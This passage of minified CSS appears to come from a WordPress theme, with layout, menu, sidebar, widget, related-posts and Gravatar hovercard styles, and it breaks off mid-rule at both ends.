.close{position:absolute;top:0;left:0;margin-left:8px}.search-form-popup .close svg g{-webkit-transition:fill .15s;transition:fill .15s}.search-form-popup .close:hover svg g{fill:#666666}.rtl .search-form-popup .close{right:auto;left:0}@media all and (min-width:31.25em){.search-form-popup .title{font-size:1.125em;line-height:1.333}}@media all and (min-width:37.5em){.site-header{padding:1.125em 2.778%}.site-title{font-size:1.3125em;line-height:1.143}.search-form-popup{padding:3.75em 2.778%}.search-form-popup .title{font-size:1.3125em;line-height:1.143;margin-bottom:24px}.search-form-popup .search-form{max-width:560px;margin:0 auto}}@media all and (min-width:783px){.admin-bar .search-form-popup{top:32px}}@media all and (min-width:50em){.site-header{border-bottom:0;padding-bottom:0}.site-header .date{display:inline-block;position:absolute;left:0;right:auto;bottom:-18px;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700}.title-container{display:block;max-width:100%;margin-bottom:1.5em}.site-title{font-size:1.75em;line-height:1.357}.tagline{display:block}.top-nav{margin-bottom:.375em}.top-nav:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.social-media-icons{line-height:0}.social-media-icons a{font-size:14px;line-height:18px;width:24px;height:24px;border:1px solid #000}.site-header .social-media-icons{display:block;margin:0;padding:0;float:right}.site-header .social-media-icons a,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#000}.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#666}.search-toggle{position:relative;border:none;padding:0;margin:0 18px 0 0}.search-toggle::-moz-focus-inner{border:0;padding:0;margin-top:-1px}.search-toggle span{display:inline-block}.search-toggle i{font-size:12px;line-height:1.5}.search-form-popup{padding-top:4.5em}.search-form-popup .title{font-size:1.75em;line-height:1.357}.search-form-popup .search-field{padding:11px 18px;border-radius:24px 0 0 24px;font-size:16px;line-height:1.5}.search-form-popup .search-submit{padding:15px 18px;border-radius:0 24px 24px 0}.search-form-popup .close{top:-54px}}@media all and (min-width:62.5em){.site-title{font-size:2.375em;line-height:1.342}.tagline{font-size:1em;line-height:1.5}.search-form-popup .title{font-size:2.375em;line-height:1.342}.search-form-popup .search-form{max-width:680px}}.layout-container{display:table;width:100%;table-layout:fixed}.main{display:table-header-group}.main .loop-container{padding:0 5.556% 1.5em}@media all and (min-width:37.5em){.main .loop-container{padding:0 2.778% 1.5em}.menu-primary-container{max-width:440px;box-shadow:-4px 0 12px 0 rgba(0,0,0,.1)}}@media all and (min-width:50em){.content-container{position:relative}.content-container:after,.content-container:before{content:"";position:absolute;top:0;bottom:0;width:1px;background:#dcdcdc}.content-container:before{left:25%;right:auto}.content-container:after{right:25%;left:auto}.layout-container{display:block;position:relative;min-height:calc(100vh - 430px)}.layout-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.main{display:block;position:relative;width:50%;float:left;padding:0 2.778% 1.5em;margin-left:25%}.main .loop-container{padding:0}.rtl .main{margin-left:0}}.toggle-navigation{position:relative;z-index:19;float:right;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 0 0 -36px;padding:8px 5px;-webkit-transition:border-color .35s;transition:border-color .35s}.toggle-navigation:hover{cursor:pointer}.toggle-navigation svg{display:block}.toggle-navigation .bottom-bar,.toggle-navigation .top-bar{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.toggle-navigation .middle-bar{-webkit-transition:opacity .35s;transition:opacity .35s}.toggle-navigation.open{border-color:#000}.toggle-navigation.open .top-bar{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.toggle-navigation.open .middle-bar{opacity:0}.toggle-navigation.open .bottom-bar{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.toggle-navigation:focus{outline:0}.menu-primary-container{position:fixed;z-index:19;top:67px;bottom:0;left:100%;width:100%;background:#000;opacity:0;visibility:hidden;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;text-align:left;-webkit-transition:opacity .35s,visibility .35s,-webkit-transform .25s;transition:opacity .35s,visibility .35s,transform .25s}.admin-bar .menu-primary-container{top:113px}.menu-primary{padding:0 5.556%;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-primary-items:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.menu-primary-items li{position:relative;border-bottom:1px solid #262626}.menu-primary-items a{display:block;font-family:"PT Sans",sans-serif;padding:15px 0;-webkit-transition:color .15s;transition:color .15s}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#dcdcdc}.menu-primary-items ul{position:fixed;top:-12px;left:100%;width:100%;list-style:none;margin:0;padding:0 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.menu-primary-items ul ul{left:200%}.menu-primary-items ul ul ul{left:300%}.menu-primary-items ul ul ul ul{left:400%}.menu-primary-items ul ul ul ul ul{left:500%}.toggle-dropdown{position:absolute;right:0;top:-1px;color:#fff;background:0 0;margin:0;padding:15px 5.556%;border:1px solid #262626;border-radius:0;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.toggle-dropdown:hover{cursor:pointer}.toggle-dropdown:focus{outline:0}.toggle-dropdown:active,.toggle-dropdown:focus,.toggle-dropdown:hover{color:#dcdcdc;background:#000}.rtl .toggle-dropdown i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .toggle-dropdown{left:auto;right:0}.dropdown-navigation{position:relative;z-index:39;opacity:0;visibility:hidden;font-family:"PT Sans",sans-serif;color:#fff;text-align:left;border-bottom:1px solid #262626;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.dropdown-navigation:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dropdown-navigation a{font-weight:700;float:left;display:block;padding:.75em 5.556%}.dropdown-navigation span{font-weight:700;float:right;padding:.75em 5.556%;color:#999}.rtl .dropdown-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-primary-items{list-style:none;margin:0;position:relative;top:-42px}@media all and (max-width:799px){.menu-primary-container.open{opacity:1;visibility:visible;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-primary-items li.current-ancestor>ul,.menu-primary-items li.current>ul{opacity:1;visibility:visible}.rtl .menu-primary-container.open{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:50em){.dropdown-navigation,.toggle-dropdown,.toggle-navigation{display:none}.menu-primary-container{position:static;max-width:none;box-shadow:none;background:0 0;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;overflow:visible;text-align:center;border-top:2px solid #000;border-bottom:1px solid #dcdcdc}.menu-primary-container.open{-webkit-transform:none;-ms-transform:none;transform:none}.menu-primary-items{position:static}.menu-primary-items li{position:relative;display:inline-block;border-bottom:none;margin-right:-4px}.menu-primary-items a{color:#000;display:inline-block;padding:12px}.menu-primary-items a:link,.menu-primary-items a:visited{color:#000}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#666}.menu-primary-items a:active~ul,.menu-primary-items a:focus~ul,.menu-primary-items a:hover~ul{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items a:active~ul:before,.menu-primary-items a:focus~ul:before,.menu-primary-items a:hover~ul:before{width:100%}.menu-primary-items ul{position:absolute;z-index:19;top:100%;left:.75em;width:auto;min-width:100%;padding:0;background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);text-align:left;-webkit-transition:opacity .25s,visibility .25s,-webkit-transform .15s;transition:opacity .25s,visibility .25s,transform .15s}.menu-primary-items ul:hover{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items ul:hover:before{width:100%}.menu-primary-items ul:before{content:"";position:absolute;top:0;right:0;width:0;height:1px;background-image:-webkit-linear-gradient(left,#000,#dcdcdc);background-image:linear-gradient(to right,#000,#dcdcdc);-webkit-transition:width .2s;transition:width .2s}.menu-primary-items ul li{display:block;font-size:.875em;line-height:1.571;white-space:nowrap;margin-right:0}.menu-primary-items ul li li{font-size:1em}.menu-primary-items ul li:first-child a{padding-top:12px}.menu-primary-items ul li:last-child a{padding-bottom:12px}.menu-primary-items ul a{display:block;padding:6px 36px 6px 24px}.menu-primary-items ul a:active:before,.menu-primary-items ul a:focus:before,.menu-primary-items ul a:hover:before{content:"";position:absolute;left:100%;width:100%;top:0;height:100%}.menu-primary-items ul ul,.menu-primary-items ul ul ul,.menu-primary-items ul ul ul ul,.menu-primary-items ul ul ul ul ul{left:calc(100% + 12px);top:0}.rtl .menu-primary-items a:active~ul,.rtl .menu-primary-items a:focus~ul,.rtl .menu-primary-items a:hover~ul,.rtl .menu-primary-items ul:hover{-webkit-transform:translateX(12px);-ms-transform:translateX(12px);transform:translateX(12px)}.rtl .menu-primary-items ul a,.rtl .menu-primary-items ul ul a{padding:6px 36px 6px 12px}}.menu-secondary-container{display:none;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-secondary-container.moved{display:block}.menu-secondary{padding:0 5.556%}.menu-secondary .toggle-dropdown{padding:12px 5.556%}@media all and (min-width:50em){.menu-secondary-container{display:block;float:left;text-align:left}.menu-secondary{padding:0}.menu-secondary .toggle-dropdown{display:none}}.entry{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.single .entry{border-bottom:none}.post-header{margin:.75em 0}.post-byline{color:#666}.post-byline .post-categories{display:inline;margin:0;font-style:normal}.post-content{margin-top:.75em}.post-content>p:first-child{margin-top:0}.post-content>p:last-child{margin-bottom:0}.post-content iframe{max-width:100%}.post-content:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.single .post-content{margin-bottom:1.125em}.post-meta{border-bottom:1px solid #dcdcdc}.post-categories{font-style:italic;margin-bottom:1.125em}.post-tags{margin:1.125em 0}.post-tags ul{list-style:none;margin:0}.post-tags li{display:inline-block}.post-tags a{padding:3px 12px;background:#f3f3f3;margin-right:6px;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.post-tags a:active,.post-tags a:focus,.post-tags a:hover{background:#dcdcdc;color:#000}.post-author{padding:1.5em 0 .375em;margin:1.125em 0;border-top:1px solid #dcdcdc}.post-author:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.post-author .avatar-container{float:left;margin-right:.75em;line-height:0}.post-author .avatar{border-radius:50%;margin:0}.post-author .author{font-weight:700;font-style:italic;margin-bottom:6px}.post-author p{color:#666}.post-author p:first-of-type{margin-top:0}.post-author p:last-of-type{margin-bottom:0}.more-from-category{margin:1.125em 0}.more-from-category .top{font-family:"PT Sans",sans-serif;margin-bottom:1.125em}.more-from-category .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.more-from-category .section-title span{font-weight:700}.more-from-category .category-link{line-height:2;float:right;text-decoration:none}.more-from-category .category-link:active,.more-from-category .category-link:focus,.more-from-category .category-link:hover{text-decoration:underline}.more-from-category ul{list-style:none;margin:0}.more-from-category li{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.more-from-category .title{display:block;margin-top:.75em}@media all and (min-width:31.25em){.post-title{font-size:1.3125em;line-height:1.143}.more-from-category .category-container{margin:1.125em 0;border-bottom:1px solid #dcdcdc}.more-from-category ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.more-from-category li{width:50%;float:left;border-bottom:none;margin-bottom:0;border-top:1px solid #dcdcdc;padding-top:1.125em}.more-from-category li:nth-child(odd){padding-right:.75em;border-right:1px solid #dcdcdc;clear:left}.more-from-category li:nth-child(2n){padding-left:.75em;border-left:1px solid #dcdcdc;margin-left:-1px}.more-from-category li:first-child,.more-from-category li:nth-child(2){border-top:none;padding-top:0}}@media all and (min-width:37.5em){.post-title{font-size:1.75em;line-height:1.357}}@media all and (min-width:50em){.post-title{font-size:1.125em;line-height:1.333}}@media all and (min-width:56.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:68.75em){.post-title{font-size:1.75em;line-height:1.357}}.featured-image{position:relative;line-height:0}.featured-image>a{font-size:0;-webkit-transition:opacity .25s;transition:opacity .25s}.featured-image>a:active,.featured-image>a:focus,.featured-image>a:hover{opacity:.9}.featured-image img{width:100%}.more-from-category .featured-image,.widget_ct_mission_news_post_list .style-2 .featured-image{height:0;padding-bottom:75%;overflow:hidden}.more-from-category .featured-image>a>img,.more-from-category .featured-image>img,.widget_ct_mission_news_post_list .style-2 .featured-image>a>img,.widget_ct_mission_news_post_list .style-2 .featured-image>img{position:absolute;left:0;height:100%;width:100%;object-fit:cover}.more-from-category .featured-image>a>img.no-object-fit,.more-from-category .featured-image>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>a>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>img.no-object-fit{min-width:0;min-height:0;max-width:100%;max-height:100%;height:auto;width:auto;top:50%;right:50%;left:auto;-webkit-transform:translateX(50%) translateY(-50%);-ms-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.sidebar-left .inner,.sidebar-right .inner{padding:1.5em 5.556% 0;margin:.75em 0;border-top:1px solid #dcdcdc}.sidebar-left .inner:after,.sidebar-right .inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.sidebar-left .widget,.sidebar-right .widget{margin-bottom:1.5em}.sidebar-left .widget-title,.sidebar-right .widget-title{font-family:"PT Sans",sans-serif;font-weight:700;color:#666}.sidebar-left{display:table-row-group}.sidebar-right{display:table-footer-group}@media all and (min-width:37.5em){.sidebar .inner{padding:1.5em 2.778% 0}.sidebar .widget{width:48%;float:right}.sidebar .widget:nth-child(odd){margin-right:4%;float:left}.sidebar-left{position:relative;padding-right:1.125em}.sidebar-left:before{content:"";position:absolute;top:0;right:-1px;bottom:0;width:1px;background:#dcdcdc}.sidebar-right{padding-left:1.125em}}@media all and (min-width:50em){.sidebar{display:block;margin:0;width:22%}.sidebar .inner{padding:0;margin:0;border:none}.sidebar .widget{width:100%;float:none;clear:both}.sidebar .widget:nth-child(odd){margin-right:0}.sidebar-left{margin-left:3%;padding-left:0;float:left}.sidebar-left:before{display:none}.sidebar-left~.main{margin-left:0}.sidebar-right{margin-right:3%;padding-right:0;float:right}.widget-area:not(.active-1):not(.active-2){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2) .widget{width:33.3%}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(odd){clear:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-1),.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-2){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n){border-right:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n+4){clear:left}}.widget-area:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget-area-site-footer.active-1 .widget{margin-bottom:.75em}.widget-area-site-footer{margin:3em 0}@media all and (min-width:37.5em){.widget-area:not(.active-1){display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid #dcdcdc;padding-bottom:18px}.widget-area:not(.active-1).widget-area-site-footer{padding-bottom:0;border-bottom:none}.widget-area:not(.active-1) .widget{width:50%;float:left;padding:0 12px}.widget-area:not(.active-1) .widget:nth-child(odd){border-right:1px solid #dcdcdc;clear:left}.search.layout-double:not(.bbpress) .entry:first-child:not(.small){border-bottom:none;padding-bottom:0}}@media all and (min-width:68.75em){.widget-area:not(.active-1):not(.active-2):not(.active-3){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget{width:25%;border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-1),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-2),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-3){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n){border-right:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+4){clear:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+5){clear:left}}.widget-title{margin-bottom:1.125em}.widget input,.widget select{max-width:100%}.widget_ct_mission_news_post_list ul{margin:0;list-style:none}.widget_ct_mission_news_post_list .title{display:block;font-family:"PT Serif",serif}.widget_ct_mission_news_post_list .excerpt p:first-child{margin-top:0}.widget_ct_mission_news_post_list .excerpt p:last-child{margin-bottom:0}.widget_ct_mission_news_post_list .post-categories li{display:inline-block;margin-right:4px}.widget_ct_mission_news_post_list .style-1 li{margin-bottom:1.5em}.widget_ct_mission_news_post_list .style-1 .title{font-weight:700;font-style:italic;margin:6px 0}.widget_ct_mission_news_post_list .style-1 .post-byline{margin:6px 0}.widget_ct_mission_news_post_list .style-1 .featured-image{margin-bottom:12px}.widget_ct_mission_news_post_list .style-1 .post-categories li,.widget_ct_mission_news_post_list .style-2 li{margin-bottom:.75em}.widget_ct_mission_news_post_list .style-2 .top{margin-bottom:6px}.widget_ct_mission_news_post_list .style-2 .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget_ct_mission_news_post_list .style-2 .post-byline{font-family:"PT Sans",sans-serif;font-weight:700}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt{margin-bottom:18px}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt+span{margin-bottom:18px;margin-top:-12px}.widget_ct_mission_news_post_list .style-2 .excerpt{clear:left}.widget_ct_mission_news_post_list .style-2 li .featured-image{width:30%;float:left;margin:0 12px 0 0;padding-bottom:22.5%}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:right;width:calc(70% - 13px)}.widget>ul{margin:0;list-style:none}.widget select,.widget>ul li{margin-bottom:6px}@media all and (min-width:50em) and (max-width:68.75em){.widget_ct_mission_news_post_list .style-2 .top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.widget_ct_mission_news_post_list .style-2 .top-inner{width:100%}.widget_ct_mission_news_post_list .style-2 li .featured-image{float:none;width:100%;padding-bottom:75%;margin:0 0 6px}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:none;width:auto}}@media all and (min-width:62.5em){.widget_ct_mission_news_post_list .style-1 .title{font-size:1.3125em;line-height:1.143}}.menu-footer-container{margin-top:2.25em;font-family:"PT Sans",sans-serif}@media all and (min-width:50em){.menu-footer-container{margin:3em 0}}.yarpp-thumbnail-default,.yarpp-thumbnail-title,.yarpp-thumbnails-horizontal .yarpp-thumbnail{display:inline-block}.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:1px solid hsla(0,0%,50%,.1);vertical-align:top;width:160px;height:200px;margin:5px 5px 5px 0}.yarpp-thumbnails-horizontal .yarpp-thumbnail-default,.yarpp-thumbnails-horizontal .yarpp-thumbnail>img{display:block}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.4em;max-height:2.8em;overflow:hidden;text-decoration:inherit;margin:0 7px 7px;width:150px}.yarpp-thumbnail-default{overflow:hidden}.yarpp-thumbnail-default,.yarpp-thumbnail>img{width:150px;height:150px;margin:5px}.yarpp-thumbnail-default>img{min-height:150px;min-width:150px}.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;margin:0 0 1em;width:33%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;-moz-opacity:1;opacity:1;text-decoration:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{clear:both;margin:0 0 1em;width:100%}}.comment-subscription-form{margin-bottom:1em}.comment-subscription-form .subscribe-label{display:inline!important}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.design-credit,img#wpstats{display:none}.gcard{position:absolute;z-index:20;-moz-box-shadow:0 0 8px rgba(0,0,0,.4);-webkit-box-shadow:0 0 8px rgba(0,0,0,.4);box-shadow:0 0 8px rgba(0,0,0,.4);max-width:400px;margin:0}.gcard.hidden{display:none}.gcard.fading{transition-duration:.12s;transition-property:opacity}.gcard.fadeout{opacity:0}.gcard.fadein{opacity:1}.gcard .grav-inner{zoom:1;position:relative;background:rgba(0,0,0,.85);padding:18px;color:#fff;font-family:Helvetica,Arial,Tahoma,sans-serif;font-size:12px;line-height:150%;text-shadow:#000 0 -1px 0}.gcard .grav-inner,.gcard .grav-inner *{font-style:normal!important}.gcard .gcard-about{clear:left}.gcard a{color:#fff!important;font-family:Helvetica,Arial,Tahoma,sans-serif}.gcard a,.gcard a:hover{border:none!important;text-decoration:none!important}.gcard a:hover{color:#51a6da!important}.gcard ul{margin:0;padding:0;font-size:12px}.gcard ul,.gcard ul li{list-style:none}.gcard p{color:#fff;text-align:left;font-size:12px;margin:0 0 10px}.gcard .grav-grav{float:left;border:3px solid #fff;padding:0!important;-moz-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-webkit-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-o-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-ms-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;line-height:50%}.pos-left .grav-grav{float:right}.gcard .grav-grav img{padding:0;margin:0}.gcard .grav-info{float:left;width:220px;margin-left:20px}.pos-left .grav-info{float:right;margin-left:0;margin-right:20px}.gcard h4{float:left;margin:0 10px 5px 0!important;padding:0!important;font-size:18px;font-family:Helvetica,Arial,Tahoma,sans-serif;vertical-align:middle;text-transform:none;text-align:left;line-height:90%}.gcard .grav-about,.gcard .grav-links,.gcard .grav-services{display:none}.gcard-about .grav-about,.gcard-links .grav-links,.gcard-services .grav-services{display:block}.grav-about{clear:left}a.grav-edit-profile{border-bottom:1px solid #666!important}a.grav-edit-profile:hover{border-bottom:1px solid #444!important}.gcard .grav-cardarrow{position:absolute;top:23px;left:-8px;width:0!important;height:0!important;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid rgba(0,0,0,.85);display:none}.pos-left .grav-cardarrow{right:-8px!important;left:auto;border-left:8px solid rgba(0,0,0,.85);border-right:none}.gcard .grav-tag{clear:both;position:absolute;top:0;right:-22px;background:url(https://secure.gravatar.com/images/grav-tag.png) 100% 0/48px 61px no-repeat;width:48px;height:61px}.pos-left .grav-tag{right:auto;left:-22px;background:url(https://secure.gravatar.com/images/grav-tag-left.png) 100% 0/48px 61px no-repeat}.gcard .grav-tag a{width:48px;height:61px;display:block;text-decoration:none}.pos-left .grav-tag a{-o-transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:fliph}.gcard .grav-extra{float:left;margin:1px 5px 0 0;vertical-align:middle;padding-bottom:2px!important}.gcard .grav-extra a{display:block;line-height:80%;padding:3px 5px 3px 17px!important;color:#000!important;font-size:11px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-shadow:none}.gcard .grav-extra a:hover{background-color:#3b91c5;color:#fff!important}.gcard .comments a{background:url(https://secure.gravatar.com/images/pillicon.png) 3px 2px no-repeat #fff}.gcard .comments a:hover{background-position:-11px 2px}.gcard .grav-disable{margin:3px 0 -5px;font-size:10px;line-height:10px}.gcard .grav-disable a{color:#666!important}.gcard .grav-disable a:hover{color:#fff!important}a.grav-view-complete{display:inline-block;padding:5px 15px;margin:0 0 10px;background:#3d92c6;background:-moz-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3d92c6),color-stop(100%,#0e74b2));background:-webkit-linear-gradient(top,#3d92c6,#0e74b2);background:-o-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:-ms-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:linear-gradient(top,#3d92c6,#0e74b2);-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:none;-moz-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-webkit-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-o-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-ms-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;color:#fff;text-shadow:0 -1px 0 #124869;font-size:12px;font-family:'Helvetica Neue Bold','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;text-decoration:none}a.grav-view-complete:hover{color:#fff!important;background:#51a6da;background:-moz-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#51a6da),color-stop(100%,#3d92c6));background:-webkit-linear-gradient(top,#51a6da,#3d92c6);background:-o-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:-ms-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:linear-gradient(top,#51a6da,#3d92c6);-moz-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-webkit-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-o-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-ms-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000}a.grav-view-complete:active{background:#51a6da;background:-moz-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0e74b2),color-stop(100%,#3d92c6));background:-webkit-linear-gradient(top,#0e74b2,#3d92c6);background:-o-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:-ms-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:linear-gradient(top,#0e74b2,#3d92c6);-moz-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-webkit-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-o-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-ms-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;color:#d3e6f1}.grav-tilt{-webkit-box-shadow:0 0 4px rgba(0,0,0,.4);-moz-box-shadow:0 0 4px rgba(0,0,0,.4);box-shadow:0 0 4px rgba(0,0,0,.4);border:2px solid #fff;padding:0;margin:-2px 0 0 -2px}.grav-tilt-parent{position:absolute;z-index:15;border:none;text-decoration:none}.grav-throbber{position:absolute;z-index:16}@-webkit-keyframes whee{0%{-webkit-transform:rotate(0) scale(1.3);transform:rotate(0) scale(1.3)}to{-webkit-transform:rotate(-1turn) scale(1.3);transform:rotate(-1turn) scale(1.3)}}@keyframes whee{0%{-webkit-transform:rotate(0) scale(1.3);transform:rotate(0) scale(1.3)}to{-webkit-transform:rotate(-1turn) scale(1.3);transform:rotate(-1turn) scale(1.3)}}.grav-whee{-webkit-box-shadow:1px 1px 3px #aaa;box-shadow:1px 1px 3px #aaa;border:2px solid #fff;-webkit-animation:2s linear infinite whee;animation:2s linear infinite whee}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.gcard .grav-tag{background-image:url(https://secure.gravatar.com/images/grav-tag-2x.png)}.pos-left .grav-tag{background-image:url(https://secure.gravatar.com/images/grav-tag-left-2x.png)}}@media 